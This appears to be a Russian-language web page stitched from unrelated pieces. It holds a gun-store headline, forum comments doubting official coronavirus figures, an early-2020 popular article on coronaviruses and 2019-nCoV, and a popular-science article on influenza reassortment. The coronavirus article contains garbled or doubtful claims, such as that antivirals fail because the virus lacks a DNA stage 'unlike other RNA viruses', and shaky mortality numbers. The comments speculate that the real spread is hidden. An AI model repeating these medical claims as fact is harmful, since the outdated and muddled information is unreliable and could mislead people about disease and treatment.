
Очередь в оружейный магазин в США
Как там говорится: реалисты покупают автомат Калашникова. Или пересмотрели фильмов про зомбаков.

Как там говорится: реалисты покупают автомат Калашникова. Или пересмотрели фильмов про зомбаков.
Вопрос риторический, по-моему. Хотя верю, что многие тоже в недоумении.
Важнее всего то, что с конца декабря, а также большую часть января аэропорты всех стран принимали все-таки путешествующих из Китая. Единственной предпринятой "мерой защиты от инфекции" был просмотр толпы с помощью тепловизора.
Ну никак не состыкуются два факта - всем известно, что в данный момент подвергают прохождению теста на вирус и карантину с повторным тестом на выходе из него) всех потенциально зараженных (а таковыми являются почти все приехавшие из Китая).
Люди едут в Россию и Европу уже полтора месяца. Может ли это означать, что вирус уже давно среди нас, если средний инкубационный период у него около 5-ти дней?
А еще вот тут на интерактивной станице со статистикой по распространению коронавируса в самом конце ребята добавили интереснейшую карту мира - шикарная пища для размышлений, покруче любой Ванги вангует...
В любом случае мне кажется, что уже поздно. Реальная картина распространения мутировавшего вируса не та, которую нам показывают.
Реальной она станет тогда, когда беда будет не "где-то там в Китае", а у нас.
Весь мир следит за распространением нового штамма коронавируса 2019-nCoV, начавшего орудовать в Китае ещё в конце 2019 года. На фоне более чем удачного инфоповода расходятся статьи с непроверенной и недостоверной информацией как о самих вирусах, так и методах их лечения. Сегодня мы постараемся раскрыть природу коронавирусов и разберём 2019-nCoV.

Коронавирус – название целого семейства РНК-вирусов. Это значит, что хранителем генетической информации данного вируса выступает РНК. Данное семейство включает в себя около 40 видов. Сами вирусы крупного размера – частицы диаметром 60-130 нм, сферической формы. Покрыты липидной оболочкой – суперкапсидом. На суперкапсиде наблюдаются характерные булавовидные выступы в виде солнечной короны – пепломеры, на которых располагаются антигенные детерминанты. По этой причине основное название данного семейства – коронавирусы. В месте прикрепления к вирусной оболочке пепломеры образуют узкий перешеек.
В процессе заражения вирус специфически связывается с рецепторами на клетке-мишени и впрыскивает внутрь клетки свой генетический материал (у коронавирусов это РНК). В зависимости от конкретного вируса внутри клетки происходят различные процессы, приводящие к образованию огромного количества вирионов – полностью готовых вирусов, выходящих за пределы клетки. Как правило, это приводит к гибели зараженной клетки.
Вирусы относительно устойчивы, во внешней среде сохраняются до 3 часов, в моче и фекалиях – до 2 суток. Чувствительны к нагреванию, действию жирорастворителей, детергентов, формальдегида и окислителей.
Существует четыре основных категории коронавирусов: альфа, бета, дельта и гамма. Вирусы различаются по своему генетическому происхождению: альфа и бета роды происходят из генофонда летучих мышей, гамма и дельта роды происходят из птиц и свиней. Лишь альфа и бета заражают людей, и последние опаснее всех по симптоматике.
Различные виды\штаммы коронавирусов встречаются повсеместно и, как правило, вызывают болезни дыхательной системы – от ринита до пневмонии. До 2019-nCoV было две мировых вспышки:
- Тяжёлый острый респираторный синдром (ТОРС или SARS). Данное заболевание вызвано коронавирусом SARS-CoV. Впервые был обнаружен в Китае в ноябре 2002 года и распространился на несколько десятков стран. Летальность составила около 10% (623 человека). Вирус передался человеку от летучих мышей.
- Коронавирус Ближневосточного респираторного синдрома (БВРС-КоВ, MERS). Был зафиксирован в Саудовской Аравии, Объединенных Арабских Эмиратах, Республике Корея и 24 других странах в 2012 году. По зафиксированным данным летальность составила 35% (416 человек). Вирус передался человеку от верблюдов.
Степень выраженности симптомов зависит не только от разновидности штамма, но и от степени резистентности самого пациента. Среди основных симптомов Министерство Здравоохранения РФ выделяет следующие [1], при обнаружении которых необходимо обратиться за медицинской помощью:
- Повышенная утомляемость;
- Ощущение тяжести в грудной клетке;
- Заложенность носа, чихание;
- Кашель, боль в горле;
- Боль в мышцах;
- Бледность.
Лечение зависит от состояния пациента, но преимущественно – поддерживающее. К тому же, вместо лечения пока советуют только предотвращать заражение. Советуют мыть руки с мылом, избегать контакта с зараженными людьми, оставаться дома, если болеете, проводить регулярную уборку и очистку помещений.
На данный момент не существует вакцин от коронавирусов, а противовирусные препараты не имеют никакой эффективности, поскольку жизненный цикл не включает стадии с ДНК (в отличие от других РНК-содержащих вирусов). Большинство лекарств против того же гриппа абсолютно бесполезны, в том числе Кагоцел, Ингавирин, Полиоксидоний и т.п. Отдельно стоит упомянуть только Ремантадин и Осельтамивир, но их действие очень сомнительно, т.к. достаточно много вопросов к исследованиям эффективности. Среди этой фармгруппы стоит выделить только антиретровирусные (при лечении ВИЧ) и противогерпетические, однако они не имеют никакого отношения к коронавирусам. Также есть гомеопатические препараты, которые не помогут вам ни в борьбе с коронавирусами, ни при любых других заболеваниях.
Новый вирус 2019-nCoV относится к группе бета-коронавирусов. К тому же классу относится уже известный вирус, вызывающий тяжелый острый респираторный синдром или атипичную пневмонию и вирус ближневосточного респираторного синдрома. Идентификация вируса осуществляется экспресс-тестом с помощью секвенирования следующего поколения (NGS), поскольку прежде всего у вирусов в группе есть различия в геноме. Экспресс-тест можно разработать в течение месяца. Кроме того, наблюдаются различия в переносчике заболеваний.
Ранее предполагалось, что носителями для 2019-nCoV являются змеи – южнокитайские многополосые крайты Bungarus multicinctus, что вызвало сильную критику. Позже китайские ученые установили, что новый вирус возник в результате гибридизации вирусов змей и летучих мышей. Исследование было опубликовано в журнале Journal of Medical Virology [2]. Кроме того, было еще одно громкое и весьма сомнительное заявление о схожести некоторых участков в белке шипов оболочки 2019-nCoV с gp120 ВИЧ1 и Gag [3], но авторы статьи уже отозвали свою рукопись [4].
Очень много ходит слухов по лабораторному происхождению вируса, но это крайне маловероятно. Появление 2019-nCoV – эволюционный процесс, в ходе которого происходит естественное изменение генома. Более того – ученые уже расшифровали геном 2019-nCoV и выложили в открытый доступ [5]. Благодаря этому можно не только проследить эволюцию вируса, но и значительно быстрее создать экспресс-методы диагностики при помощи полимеразной цепной реакции. А также, что не менее важно – предсказать дальнейшую эволюцию вируса.
Процесс разработки самой вакцины обычно занимает до полугода, даже если ускориться. В дальнейшем еще необходимо тестировать на животных и людях. Сейчас принимают комплексные меры для облегчения симптомов, вызванных 2019-nCoV. Поскольку для родственника (дальнего) ВИЧ – вакцины нет, есть антиретровирусная терапия, которая сдерживает вирус, но не избавляет от него, то возможно, для 2019-nCoV будет предложена подобная терапия и со временем появится вакцина.
_____
1. https://www.rosminzdrav.ru/news/2020/01/31/13255-v-mi.. (Дата обращения 02.02.2020)
2. Wei Ji, Wei Wang, Xiaofang Zhao, Junjie Zai, Xingguang Li, Homologous recombination within the spike glycoprotein of the newly identified coronavirus may boost cross‐species transmission from snake to human, J Med Virol. 2020, doi: 10.1002/jmv.25682
3. https://pcr.news/novosti/v-koronaviruse-iz-ukhanya-ob.. (Дата обращения 02.02.2020)
4. https://pcr.news/novosti/avtory-nashumevshego-preprin.. (Дата обращения 02.02.2020)
5. https://www.ncbi.nlm.nih.gov/nuccore/MN908947 (Дата обращения 02.02.2020)
Текст: Марина Марченко, Максим Коневзеров, Екатерина Хананова.
Редактор: Рами Масамрех.
Дизайн: Максим Коневзеров.

В общественном сознании закрепилось довольно легкомысленное отношение к гриппу. Действительно, зачастую его симптомы не тяжелее простудных, да и беспокоит он нас не дольше недели, причем проходит обычно без всякого лечения. Однако история взаимодействий человека и вируса гриппа требует более серьезного подхода к этому патогену. Достаточно вспомнить, что одни из самых страшных пандемий прошлого века были вызваны этим вирусом*. Да и обычный сезонный грипп далеко не безвреден: по оценкам Всемирной организации здравоохранения, ежегодно от него и связанных с ним осложнений умирают сотни тысяч человек (в первую очередь, пожилые люди, младенцы и страдающие хроническими заболеваниями), а в годы тяжелых пандемий — миллионы. По числу унесенных жизней среди инфекционных заболеваний грипп уступает, пожалуй, только ВИЧ. Основная проблема профилактики и лечения гриппа связана с тем, что вирус очень быстро меняется, и каждый год мы имеем дело с его новыми формами, поведение которых далеко не всегда можно предсказать. Очередным шагом на пути к пониманию изменчивости вируса гриппа стал компьютерный анализ последовательностей аминокислот в белках вируса и нуклеотидов в его геноме.

Первая в мире полная достоверная модель вируса гриппа A/H1N1 с атомным разрешением, созданная в рамках проекта Viral Park компании Visual Science при участии Национального центра биотехнологии в Мадриде. Цель проекта — построение научно достоверных 3D-моделей распространенных вирусов человека с максимальной детализацией. Специалисты Visual Science собирают воедино данные огромного количества работ по молекулярной биологии, вирусологии и кристаллографии вирусов, мнения экспертов ведущих научных центров мира и результаты молекулярного моделирования, полученные научным отделом компании. Модель в значительной степени построена на основе данных, опубликованных исследовательскими коллективами под руководством: Хуана Ортина (Испанский национальный центр биотехнологий, Мадрид, Испания), Такеши Нода (Университет Токио, Япония), Роба Ригро (Отдел взаимодействий вируса и клетки, Гренобль, Франция) и Питера Розенталя (Национальный институт медицинских исследований, Лондон, Великобритания). Точное строение генома вируса гриппа удалось смоделировать благодаря сотрудничеству с Хайме Мартин-Бенито (Испанский национальный центр биотехнологий, Мадрид, Испания), группа которого добилась уникальных результатов в описании упаковки вирусного генетического материала. Создатели модели: Иван Константинов (руководитель проекта), Юрий Стефанов (научный консультант), Анастасия Бакулина (ведущий молекулярный моделлер), Дмитрий Щербинин (молекулярный моделлер), Александр Ковалевский (3D-моделлер)
Сегментированный геном
Эволюция вирусов доставляет нам немало проблем, поскольку постоянно создает штаммы патогенов, к которым не готовы ни наш иммунитет, ни индустрия производства антивирусных препаратов и вакцин. Способность вирусных популяций быстро эволюционировать держится, с одной стороны, на огромном количестве потомства, производимого патогеном в ходе инфекции, а с другой — на высокой изменчивости вирусного генетического материала, которая дает естественному отбору шанс выявить варианты («штаммы»), противостоящие нашему иммунитету эффективнее своих предшественников. Но не все вирусы способны меняться одинаково быстро. Особенно высокая изменчивость присуща вирусам с РНК-геномом, поскольку ферменты, которые осуществляют его копирование, в отличие от полимераз, реплицирующих ДНК, не в состоянии исправлять ошибки синтеза [1]. Это приводит к появлению большего числа мутаций, чем у ДНК-вирусов.
Есть и другой механизм, позволяющий еще сильнее увеличить изменчивость. Его могут использовать РНК-вирусы, геном которых разделен на части — сегменты, напоминающие человеческие хромосомы. Если в клетку одновременно проникают два штамма одного вируса с сегментированным геномом, в потомстве может произойти перемешивание участков генетического материала — реассортация, подобно тому, как в каждом из нас перемешаны фрагменты генетического материала наших родителей. В результате реассортации возникает новый штамм вируса. Если вирусы-«родители» сильно отличались друг от друга генетически, то их потомок может приобрести набор свойств, существенно отличающих его от каждого из них. Один из патогенов, способных на такой резкий эволюционный сдвиг, — вирус гриппа. Его геном состоит из восьми отдельных молекул РНК, каждая из которых необходима для успешного осуществления жизненного цикла вируса.
Общая длина генома вируса гриппа составляет приблизительно 13 500 нуклеотидов [2]. Три самых крупных (примерно по 2300 нуклеотидов) его сегмента (PA, PB1 и PB2) кодируют вирусную полимеразу — белок, копирующий РНК и состоящий из трех крупных субъединиц. Четвертый по длине (около 1750 нуклеотидов) сегмент (HA) отвечает за синтез гемагглютинина. Этот белок заякорен в липидной оболочке вируса и отвечает за его проникновение в клетку, связываясь с рецептором на поверхности клеточной мембраны [3]. В зависимости от того, какой именно вариант гемагглютинина несет вирус, связывание может быть более или менее крепким. После этого клетка поглощает вирус, помещая его в мембранный пузырек внутри цитоплазмы. Большинство макромолекулярных комплексов, поглощаемых таким образом, перевариваются клеткой. Однако вирус избегает этой участи: его мембрана сливается с мембраной пузырька, в результате чего ее содержимое оказывается в цитоплазме. В этом процессе гемагглютинин также играет важную роль. Затем геном вируса проникает в ядро, где с него может начать считываться информация.
Сегмент размером около 1550 нуклеотидов (NP) кодирует нуклеопротеин — белок, необходимый вирусу для упаковки РНК. Множество копий такого белка распределяется по каждому из геномных сегментов, связываясь с молекулой нуклеиновой кислоты. В результате фрагменты генома образуют нуклеопротеидные тяжи, сложенные пополам и закрученные в спираль, к каждому из которых прикрепляется своя копия полимеразного комплекса [4].
Следующий сегмент длиной около 1450 нуклеотидов (NA) кодирует белок нейраминидазу. Он нужен вирусу для того, чтобы только что образовавшаяся новая частица могла «отрезать» себя от хозяйской клетки. Кстати, некоторые лекарства против гриппа (например, озельтамивир, известный под торговой маркой «Тамифлю») нацелены именно на блокирование нейраминидазы, которое позволяет снизить распространение вирусных частиц [5]. Правда, некоторые варианты нейраминидазы обеспечивают вирусу возможность избегать действия этих препаратов, делая его устойчивым к соответствующим лекарствам.
Сегмент M1/M2 длиной 1000 нуклеотидов, в соответствии со своим названием, кодирует сразу два белка — М1 и М2. Из молекул первого из них образован слой (матрикс), подстилающий вирусную липидную оболочку. Обычно М1 играет ключевую роль в формировании вирусных частиц, поскольку он взаимодействует одновременно с поверхностными белками вируса и внутренними компонентами вирусной частицы. Задача матриксного белка — собрать все составляющие воедино [6]. Белок М2 выполняет роль ионного канала. Он расположен в липидной оболочке вируса и способствует его распаковке в цитоплазме клетки [7].
Последний, самый короткий (из 865 нуклеотидов) сегмент РНК вируса гриппа отвечает за синтез двух белков, которые не попадают в зрелую вирусную частицу. Эти белки называются NS1 и NEP. Первый необходим вирусу, в частности, для того, чтобы блокировать считывание информации с клеточных молекул РНК [8]. Благодаря ему клетке приходится синтезировать преимущественно вирусные белки, оставляя свои собственные нужды. Второй белок, NEP, обеспечивает транспорт новообразованных геномных комплексов вируса из ядра к клеточной мембране, где происходит сборка вирионов [9].
Новые штаммы и поиск реассортаций
Классификация штаммов вируса гриппа основана прежде всего на том, какие именно варианты гемагглютинина и нейраминидазы входят в его состав. Широко известные комбинации букв H и N в сочетании с порядковыми номерами (например, H3N2) как раз и обозначают подтип вируса: гемагглютинин 3, нейраминидаза 2. Таких подтипов десятки, однако человека заражают лишь немногие — обычно те, у которых не слишком большие номера N и H. Наиболее давние хозяева вируса гриппа — птицы, от которых новые штаммы время от времени передаются домашнему скоту и, прямо или опосредованно, людям [10]. Чем более долгий период коэволюции провели вместе патоген и хозяин, тем менее болезненным становится их совместное существование. Птичьи штаммы вируса зачастую оказываются очень опасными после передачи новым хозяевам [11].
Известно, что именно реассортации сегментов РНК привели к возникновению штаммов, которые вызвали пандемии азиатского и гонконгского гриппа в 1957 и 1968 гг., унесшие около 2,5 млн жизней [12]. Возможно, что и испанский грипп начала прошлого века, число жертв которого шло на десятки миллионов, тоже появился в результате такой эволюционной схемы [13].
Сам процесс и последствия реассортаций изучены в настоящее время недостаточно полно. В частности, не совсем ясно, как такое резкое изменение генетического материала сказывается на дальнейшей эволюции вируса. Дело в том, что белкам, кодируемым разными сегментами вирусного генома, надо взаимодействовать между собой. Например, это важно при сборке вирусной частицы. В ходе этого процесса на поверхности зараженной клетки концентрируются вирусные белки, интегрированные в липидную оболочку. К ним относятся гемагглютинин, нейраминидаза и М2. Поверхностные белки вируса должны взаимодействовать с матриксом, который в это время формируется под клеточной мембраной. С другой стороны, М1 должен связаться с сегментами генома, чтобы они оказались упакованы в новую частицу. Да и сами сегменты должны собраться вместе таким образом, чтобы составить полный функциональный геном. Все эти ключевые для жизненного цикла вируса молекулярные взаимодействия могут быть затруднены, если белки синтезированы фрагментами геномов разных штаммов, которые еще не «притерлись» друг к другу в ходе совместной эволюции. Возможно, именно из-за этого успешные реассортации происходят сравнительно редко. Однако, коль скоро реассортация случилась, разным кускам генома, оказавшимся в одном новом штамме, надо приспособиться друг к другу.
Можно предположить, что после успешных реассортаций в геноме новой линии вируса должны закрепляться дополнительные точечные мутации, обеспечивающие такую «притирку». Эту гипотезу можно проверить биоинформатическими методами — с помощью компьютерного анализа тысяч прочитанных («отсеквенированных») геномов различных штаммов вируса, содержащихся в открытых базах данных в Интернете.
Для этого, прежде всего, необходимо узнать, что в ходе эволюции данной линии вируса гриппа произошла реассортация. Здесь на помощь приходят методы восстановления эволюционных деревьев. С помощью компьютерных программ можно сравнить ряд последовательностей одного и того же гена, взятых из большого числа особей (например, отдельных штаммов вируса), и понять, эволюционное дерево какой формы наиболее вероятно описывает историю этих штаммов. На таком дереве более похожие последовательности будут «сидеть» на близких ветках. Обычно все гены в геноме имеют одну и ту же эволюционную историю и, соответственно, описываются одним и тем же эволюционным деревом. Но из-за реассортации может оказаться, что история разных генов, попавших в один геном, различается, поскольку вирусные частицы-«родители» имеют разное происхождение. Тогда, например, может оказаться, что сегмент HA сидит на одной ветке, а сегмент NA, взятый из того же генома — совсем на другой ветке дерева. Существуют компьютерные программы, которые ищут реассортации как раз по таким несоответствиям между эволюционными деревьями разных генов. Одна из таких программ называется Graphincompatibility-based Reassortment Finder (GiRaF) [14]. Принцип ее работы заключается в построении для некой выборки секвенированных вирусов отдельных филогенетических деревьев по каждому из восьми сегментов генома. Последующее сравнение этих деревьев позволяет обнаружить ветви, в которых построенные деревья не совпадают друг с другом. Такие ветви указывают на то, что в данный период эволюции вируса произошла реассортация, поскольку иначе деревья бы совпали.
Подобное исследование можно провести с использованием геномов вируса гриппа, опубликованных в свободном доступе. Избрав в качестве объекта штаммы H3N2, можно составить выборку из 1376 сегментированных геномов, а затем сравнить между собой филогенетические деревья для этих вирусов, построенные в отдельности по каждому из геномных сегментов [15].
В результате такого сравнения оказалось, что число реассортаций примерно сопоставимо для разных сегментов: в ходе эволюции гриппа в популяции человека каждая пара сегментов в недавнем прошлом реассортировала около 50 раз.

Эволюционные деревья (а), построенные по разным генам (дерево слева — по гену гемагглютинина, справа — по гену нейраминидазы) одного и того же набора штаммов вируса гриппа [15]. Сравнение деревьев позволяет обнаруживать реассортации — моменты эволюционной истории, когда геномы разных штаммов «перемешивались». Без реассортаций два дерева были бы одинаковыми; из-за реассортаций кажется, что некоторые ветки на одном дереве «отрезали и перепривили», чтобы получилось другое дерево. Соответствующие друг другу «листья» на «перепривитых» ветках соединены линиями разных цветов. На увеличенном фрагменте дерева (б) красным кружком обозначен момент реассортации, зелеными прямоугольниками — следовавшие за ним изменения аминокислотной последовательности. На масштабных линейках указана доля изменившихся нуклеотидов
Последствия реассортаций
После того как ветви, в которых произошли реассортации, были обнаружены, стало возможным оценить их влияние на накопление в сегментах вирусного генома точечных замен. Для этого можно сравнить время, прошедшее между каждой такой заменой и ближайшей предшествующей ей реассортацией, с тем, которое бы ожидалось из компьютерной модели, если бы реассортации не влияли на замены. Проведенный анализ показал, что по крайней мере в пяти из восьми сегментов генома мутации ускоренно накапливаются после реассортации. Наиболее ярко эффект проявился для нейраминидазы и белка PB1. Ускорение аминокислотных замен после реассортаций вирусных геномов указывает на то, что в такие периоды эволюции вируса гриппа прежде всего происходит адаптация белков к новому генетическому окружению. Из-за того, что вирусные белки взаимодействуют между собой, молекулы из разошедшихся штаммов вынуждены какое-то время изменяться, приспосабливаясь друг к другу.
При этом для разных сегментов эффект ускоренного накопления точечных замен длится разное время. Если реассортация затрагивает субъединицу полимеразы, период «притирки» сегментов к новому копирующему белку оказывается сравнительно долгим. В случае нейраминидазы период повышенной скорости замен короче, и большинство дополнительных точечных замен встречается на филогенетических ветвях, которые сразу следуют за той, что отмечена реассортацией.
Интересно, что у нейраминидаз наблюдалось 30 замен, расстояние от которых до ветви, несущей реассортацию, меньше того эволюционного расстояния, на котором мы бы ожидали встретить одну случайную синонимичную замену в гене данного белка. Такой результат свидетельствует о том, что все эти 30 мутаций произошли и закрепились необычайно быстро, и что необходимость быстрой адаптации возникла именно благодаря тому, что соответствующий сегмент генома попал в новое генетическое окружение.
Какие же именно мутации случаются после реассортаций? Чтобы ответить на этот вопрос, можно разделить мутации на разные категории, пользуясь уже имеющимися знаниями о биологии вируса, о структуре его белков и об их эволюции. Например, известно, что некоторые мутации подвержены так называемому положительному отбору. Это значит, что они увеличивают приспособленность данного штамма — возрастает число вирусных частиц-потомков, которые он производит. В результате на такие «полезные» для вируса мутации начинает действовать дарвиновский естественный отбор, и частота их встречаемости со временем повышается. Такой отбор в поверхностных белках вируса гриппа (гемагглютинине и нейраминидазе), как правило, связан с действием иммунной системы хозяина: более приспособленными оказываются такие мутантные частицы, которые эффективнее «маскируются», избегая иммунитета. Места в белках, которые вирус может изменить, чтобы стать незаметным для иммунной системы, и которые поэтому обычно подвержены такому отбору, хорошо известны [16]. Можно было бы ожидать, что эти места также эволюционируют быстрее и после реассортаций. Но оказалось, что ускорение эволюции после реассортаций происходит совсем в других частях белка. По-видимому, это означает, что за взаимодействия белков друг с другом отвечают не те участки, что за их взаимодействие с иммунной системой.
Кроме того, можно изучить параллельные мутации, которые многократно затрагивали одни и те же позиции в уже эволюционно разошедшихся белках. Оказалось, что такие мутации часто случаются и вскоре после реассортаций. Возможно, это означает, что существенная доля параллельных мутаций происходит как ответ на мутации в других белках вируса. Вирус — тесно скоординированная структура, и, возможно, не только реассортации, но и каждое важное эволюционное событие влечет за собой «шлейф» изменений в других местах того же белка или других белков. Взаимодействия между разными генами и между разными местами одного гена называются эпистазом. Пары замен у вируса гриппа, когда вторая замена нейтрализует вредные последствия первой, были известны и ранее [17]. Оказалось, что замены в сайтах, способные уравновешивать изменения в других местах того же белка, быстро возникают также и после реассортаций, по-видимому, «подстраивая» межбелковые взаимодействия после замен в другом белке. Похоже, существуют такие аминокислоты, изменения которых могут нейтрализовать множество различных «поломок» в вирусном геноме.
Реассортация — это резкое эволюционное изменение, которое поначалу может снижать общую приспособленность вируса к условиям окружающей среды и к организму-хозяину. Однако иногда оказывается, что из-за такой перетасовки белков из разных штаммов новая форма патогена оказывается более приспособленной, чем штаммы-предшественники, получая возможность эффективнее распространиться [18]. Похоже, что за коррекцию первичного вредного эффекта от реассортации как раз и отвечают быстро закрепляющиеся адаптивные мутации.
Предсказания, полученные только статистическими методами, — путем анализа последовательностей белков и кодирующих их генов, — конечно, не могут иметь стопроцентную точность. Действительно ли взаимодействуют две определенные аминокислоты, можно проверить экспериментально. Однако каждый белок вируса состоит из сотен аминокислот, так что возможны десятки тысяч разных взаимодействий. Постановка такого числа экспериментов практически неосуществимы. Биоинформатический анализ позволяет расставлять приоритеты: выбирать и анализировать только те аминокислоты, которые участвуют во взаимодействиях, экономя время и силы экспериментаторов. Кроме того, такой подход позволяет понять, насколько взаимодействия, приводящие к вредности реассортаций, распространены на уровне всего генома.
Вопрос этот отнюдь не праздный. Связь между реассортациями и последующим накоплением аминокислотных замен может быть важна для предсказания возникновения новых линий вируса, способных вызвать пандемии. Например, «птичий» грипп (H5N1) — один из вероятных кандидатов на роль агента будущих серьезнейших эпидемий [19, 20]. Существующие штаммы этого подтипа гриппа в настоящее время не передаются между млекопитающими; однако для того чтобы получить такую способность, вирусу необходимы всего лишь пять дополнительных мутаций либо реассортация в сочетании с четырьмя заменами [21, 22]. При этом две из этих мутаций уже распространены среди вирусов H5N1 [23]. Если произойдет реассортация, недостающие замены могут возникнуть быстрее, чем считалось ранее.
Работа выполнена при поддержке Российского фонда фундаментальных исследований (проект 13-04-02098) и Министерства образования и науки Российской Федерации (проект 11.G34.31.0008).
Об авторах
Георгий Александрович Базыкин — кандидат биологических наук, заведующий сектором молекулярной эволюции в Институте проблем передачи информации им. А. А. Харкевича РАН, ведущий научный сотрудник лаборатории эволюционной геномики факультета биоинженерии и биоинформатики МГУ им. М. В. Ломоносова. Занимается изучением различных вопросов биологической эволюции с использованием методов геномики и биоинформатики.
Юрий Эдуардович Стефанов — кандидат биологических наук, научный сотрудник Института молекулярной биологии РАН им. В. А. Энгельгарта и научный консультант студии научного дизайна Visual Science. Область научных интересов — эволюция мобильных генетических элементов, трехмерное компьютерное моделирование вирусных частиц.
Литература
1. Steinhauer D. A., Domingo E., Holland J. J. Lack of evidence for proofreading mechanisms associated with an RNA virus polymerase // Gene. 1992. V. 22. № 2. P. 281–288.
2. Teng Q., Hu T., Li X. et al. Complete genome sequence of an H3N2 avian influenza virus isolated from a live poultry market in Eastern China // J. Virol. 2012. V. 86. № 21. P. 11944. DOI: 10.1128/JVI.02082-12.
3. Carr C. M., Kim P. S. A spring-loaded mechanism for the conformational change of influenza hemagglutinin // Cell. 1993. V. 73. № 4. P. 823–832.
4. Arranz R., Coloma R., Chichуn F. J. et al. The structure of native influenza virion ribonucleoproteins // Science. 2012. V. 338. № 6114. P. 1634–1637. DOI: 10.1126/science.1228172.
5. Kamali A., Holodniy M. Influenza treatment and prophylaxis with neuraminidase inhibitors: a review // Infection and Drug Resistance. 2013. № 6. P. 187–198. DOI: 10.2147/IDR.S36601.
6. Nayak D. P., Hui E. K., Barman S. Assembly and budding of influenza virus // Virus Res. 2004. V. 106. № 2. P. 147–165.
7. Lear J. D. Proton conduction through the M2 protein of the influenza A virus; a quantitative, mechanistic analysis of experimental data // FEBS Lett. 2003. V. 552. № 1. P. 17–22.
8. Hale B. G., Randall R. E., Ortнn J. et al. The multifunctional NS1 protein of influenza A viruses // J. Gen. Virol. 2008. V. 89. № 10. P. 2359–2376. DOI: 10.1099/vir.0.2008/004606-0.
9. Robb N. C, Smith M., Vreede F. T. et al. NS2/NEP protein regulates transcription and replication of the influenza virus RNA genome // J. Gen. Virol. 2009. V. 90. № 6. P. 1398–1407. DOI: 10.1099/vir.0.009639-0.
10. El Zowalaty M. E., Bustin S. A., Husseiny M. I. et al. Avian influenza: virology, diagnosis and surveillance // Future Microbiol. 2013. V. 8. № 9. P. 1209–1227. DOI: 10.2217/fmb.13.81.
11. Kaplan B. S., Webby R. J. The avian and mammalian host range of highly pathogenic avian H5N1 influenza // Virus Res. 2013. V. 178. № 1. P. 3–11. DOI: 10.1016/j.virusres.2013.09.004.
12. Kilbourne E. D. Influenza pandemics of the 20th century // Emerg. Infect. Dis. 2006. V. 12. № 1. P. 9–14.
13. Suzuki Y. A phylogenetic approach to detecting reassortments in viruses with segmented genomes // Gene. 2010. V. 464. № 1–2. P. 11–16. DOI: 10.1016/j.gene.2010.05.002.
14. Nagarajan N., Kingsford C. GiRaF: robust, computational identification of influenza reassortments via graph mining // Nucleic Acids Research. 2011. V. 39. № 6. e34. DOI: 10.1093/nar/gkq1232.
15. Neverov A. D., Lezhnina K. V., Kondrashov A. S., Bazykin G. A. Intrasubtype Reassortments Cause Adaptive Amino Acid Replacements in H3N2 Influenza Genes // PLoS Genet. 2014. V. 10. № 1. e1004037. DOI: 10.1371/journal.pgen.1004037
16. Wolf Y. I., Viboud C., Holmes E. C. et al. Long intervals of stasis punctuated by bursts of positive selection in the seasonal evolution of influenza A virus // Biol. Direct. 2006. V. 1. P. 34.
17. Kryazhimskiy S., Dushoff J., Bazykin G. A. et al. Prevalence of epistasis in the evolution of influenza A surface proteins // PLoS Genet. 2011. V. 7. № 2. e1001301. DOI: 10.1371/journal.pgen.1001301.
18. Li K. S., Guan Y., Wang J. et al. Genesis of a highly pathogenic and potentially pandemic H5N1 influenza virus in eastern Asia // Nature. 2004. V. 430. № 6996. P. 209–213.
19. Ferguson N. M., Fraser C., Donnelly C. A. et al. Public health. Public health risk from the avian H5N1 influenza epidemic // Science. 2004. V. 304. № 5673. P. 968–969.
20. Yong E. Influenza: Five questions on H5N1 // Nature. 2012. V. 486. № 7404. P. 456–458. DOI: 10.1038/486456a.
21. Herfst S., Schrauwen E. J., Linster M. et al. Airborne transmission of influenza A/H5N1 virus between ferrets // Science. 2012. V. 336. № 6088. P. 1534–1541. DOI: 10.1126/science.1213362.
22. Imai M., Watanabe T., Hatta M. et al. Experimental adaptation of an influenza H5 HA confers respiratory droplet transmission to a reassortant H5 HA/H1N1 virus in ferrets // Nature. 2012. V. 486. № 7403. P. 420–428. DOI: 10.1038/nature10831.
23. Russell C. A., Fonville J. M., Brown A. E. et al. The potential for respiratory droplet-transmissible A/H5N1 influenza virus to evolve in a mammalian host // Science. 2012. V. 336. № 6088. P. 1541–1547. DOI: 10.1126/science.1222526.
